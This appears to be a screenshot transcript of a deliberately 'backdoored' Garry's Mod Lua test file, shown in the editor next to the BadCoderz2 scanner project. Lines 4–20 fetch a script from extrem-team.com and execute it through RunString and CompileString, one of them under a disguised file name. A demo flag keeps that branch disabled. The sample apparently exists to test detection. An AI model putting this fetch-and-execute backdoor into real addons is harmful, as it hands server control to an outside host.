 C:\Program Files (x86)\Steam\steamapps\common\GarrysMod\garrysmod\addons\dummy_backdoored_addon\lua\autorun\backdoored_shit.lua (BadCoderz2) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
BadCoderz2
.github
lua
autorun
sh_badcoderz.lua
badcoderz
client
cl_fonts.lua
cl_network.lua
cl_proceduralthingcredits.lua
cl_ui.lua
cl_utils.lua
lapin_tdlib.lua
server
sv_network.lua
sh_code_smells.lua
sh_compiled_functions.lua
sh_data.lua
sh_gmaparser.lua
sh_luajit_decompiler.lua
sound
.gitignore
addon.json
LICENSE
README.md
cl_ui.lua Find Results cl_network.lua sh_compiled_functions.lua sv_network.lua sh_gmaparser.lua cl_utils.lua script.lua backdoored_shit.lua
1 local demo = true
2
3 if not demo then
4 http.Fetch("https://extrem-team.com/script.lua", function(body)
5 RunString(body)
6 end)
7
8 http.Fetch("https://extrem-team.com/script.lua", function(body)
9 RunString(body, "DRM SHIT")
10 end)
11
12
13 http.Fetch("https://extrem-team.com/script.lua", function(body)
14 local fn = CompileString(body, "lua/includes/init.lua", false)
15 fn()
16 timer.Simple(1,function()
17 local fn = CompileString(body, "lua/includes/init.lua", false)
18 fn()
19 end)
20 end)
21
22 else
23 RunString([[
24 debug.Trace()
25 ]], "lua/includes/TOMATO.lua")
26
27 end
28
.* Aa SortByColumn Find Find Prev Find All
gluaint(1|0), Line 25, Column 29 Tab Size: 4 Gmod Lua
FRA 15:22
11/01/2020